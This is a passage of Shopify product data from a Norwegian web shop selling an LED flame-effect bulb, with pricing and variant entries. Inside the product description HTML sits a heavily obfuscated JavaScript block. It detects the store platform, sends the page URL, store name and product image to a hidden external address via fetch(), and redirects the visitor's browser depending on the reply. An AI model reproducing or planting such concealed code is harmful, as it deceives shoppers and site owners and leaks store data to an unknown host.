sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-11-03T08:12:26+01:00","created_at":"2023-11-03T08:12:26+01:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17990,"price_min":17990,"price_max":46790,"available":true,"price_varies":true,"compare_at_price":25900,"compare_at_price_min":25900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":47299950346557,"title":"gul flamme \/ Kjøp 1","option1":"gul flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392928061,"product_id":8885581414717,"position":1,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","variant_ids":[47299950346557]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","options":["gul flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980329277,"title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"gul flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770HUG*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["gul flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980362045,"title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"gul flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770HUG*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","options":["gul flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950379325,"title":"rød flamme \/ Kjøp 1","option1":"rød flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770RED","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ Kjøp 1","public_title":"rød flamme \/ Kjøp 1","options":["rød flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980394813,"title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"rød flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["rød flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980427581,"title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"rød flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770RED*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"rød flamme \/ 💥Kjøp 3 og få 2 gratis","options":["rød flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950412093,"title":"grønn flamme \/ Kjøp 1","option1":"grønn flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ Kjøp 1","public_title":"grønn flamme \/ Kjøp 1","options":["grønn flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980460349,"title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"grønn flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"grønn flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["grønn flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980493117,"title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"grønn flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LVS*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393059133,"product_id":8885581414717,"position":4,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","variant_ids":[47299950412093,47299980460349,47299980493117]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - grønn flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"grønn flamme \/ 💥Kjøp 3 og få 2 gratis","options":["grønn flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950444861,"title":"blå flamme \/ Kjøp 1","option1":"blå flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ Kjøp 1","public_title":"blå flamme \/ Kjøp 1","options":["blå flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980525885,"title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"blå flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"blå flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["blå flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980558653,"title":"blå flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"blå flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770LAN*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393026365,"product_id":8885581414717,"position":3,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","variant_ids":[47299950444861,47299980525885,47299980558653]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - blå flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"blå flamme \/ 